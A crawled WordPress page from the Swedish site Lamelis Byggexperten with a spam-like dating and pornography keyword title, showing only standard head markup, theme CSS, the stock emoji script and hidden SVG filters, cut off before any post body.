

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lamelis.se/asian-dating-site-totally-free-dating-sites-sexy-undertoy-menn-norske-jenter-porno/
body_size: 18119
content:
<!DOCTYPE html>
<html lang="sv-SE">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://www.lamelis.se/xmlrpc.php">
		<title>Asian dating site totally free dating sites | sexy undertøy menn norske jenter porno &#8211; Lamelis Byggexperten</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Lamelis Byggexperten &raquo; flöde" href="https://www.lamelis.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lamelis Byggexperten &raquo; kommentarsflöde" href="https://www.lamelis.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lamelis Byggexperten &raquo; Asian dating site totally free dating sites | sexy undertøy menn norske jenter porno kommentarsflöde" href="https://www.lamelis.se/asian-dating-site-totally-free-dating-sites-sexy-undertoy-menn-norske-jenter-porno/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lamelis.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.lamelis.se/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.lamelis.se/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='neve-style-css' href='https://www.lamelis.se/wp-content/themes/neve/style-main-new.min.css?ver=3.4.9' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color);--bgimage:none;--bgposition:50% 50%;;--bgoverlayopacity:0.5; } .header-main{ --rowbcolor: rgba(230,34,34,0.74); --color: var(--nv-text-color); --bgcolor: rgba(255,255,255,0); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color);--bgimage:url("http://www.lamelis.se/assets/homebg-11.png");--bgposition:50% 50%;;--bgoverlayopacity:0.5; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: var(--nv-secondary-accent); --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .builder-item--button_base{ --primarybtnbg: var(--nv-primary-accent); --primarybtncolor: #fff; --primarybtnhoverbg: var(--nv-primary-accent); --primarybtnhovercolor: #fff;--primarybtnborderradius:3px;--primarybtnshadow:none;--primarybtnhovershadow:none;--padding:8px 12px;--margin:0; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: #c4161c; --bgcolor: #c4161c; } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:50%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--button_base{ --padding:8px 12px;--margin:0; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:33.333333333333%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .header-bottom{ --height:482px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 236px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--button_base{ --padding:8px 12px;--margin:0; } .footer-bottom{ --height:4px; } }:root{--nv-primary-accent:#c4161c;--nv-secondary-accent:#c4161c;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
</style>
<link rel="https://api.w.org/" href="https://www.lamelis.se/wp-json/" /><link rel="alternate" type="application/json" href="https://www.lamelis.se/wp-json/wp/v2/posts/208" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lamelis.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.lamelis.se/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel="canonical" href="https://www.lamelis.se/asian-dating-site-totally-free-dating-sites-sexy-undertoy-menn-norske-jenter-porno/" />
<link rel='shortlink' href='https://www.lamelis.se/?p=208' />
<link rel="alternate" type="application/json+oembed" href="https://www.lamelis.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lamelis.se%2Fasian-dating-site-totally-free-dating-sites-sexy-undertoy-menn-norske-jenter-porno%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.lamelis.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lamelis.se%2Fasian-dating-site-totally-free-dating-sites-sexy-undertoy-menn-norske-jenter-porno%2F&#038;format=xml" />

	</head>

<body  class="post-template-default single single-post postid-208 single-format-standard  nv-blog-grid nv-sidebar-right menu_sidebar_slide_left" id="neve_body"  >
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer 